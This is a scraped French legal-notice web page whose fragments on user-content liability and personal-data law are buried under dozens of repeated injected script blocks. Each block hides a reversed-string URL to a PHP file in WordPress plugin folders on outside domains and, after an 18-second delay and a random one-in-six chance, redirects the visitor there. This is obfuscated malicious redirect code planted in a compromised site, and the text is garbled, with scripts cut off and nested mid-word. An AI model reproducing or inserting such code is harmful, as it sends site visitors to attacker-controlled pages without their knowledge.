number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout contenu déposé dans cet espace qui contreviendrait à la législation applicable en France, en particulier aux dispositions relatives à la protection des données. Le cas échéant, Cedric HAUDRECHY se réserve également la possibilité de mettre en cause la responsabilité civile et/ou pénale de l’utilisateur, notamment en cas de message à caractère raciste, injurieux, diffamant, ou pornographique, quel que soit le support utilisé (texte, pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tographie…).</p><h3>7. Gestion des données personnelles.</h3><p>En France, les données personnelles sont notamment protégées par la loi n° 78-87 du 6 janvier 1978, la loi n° 2004-801 du 6 août 2004, l&rsquo;article L. 226-13 du Code pénal et la Directive Européenne du 24 oc<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), 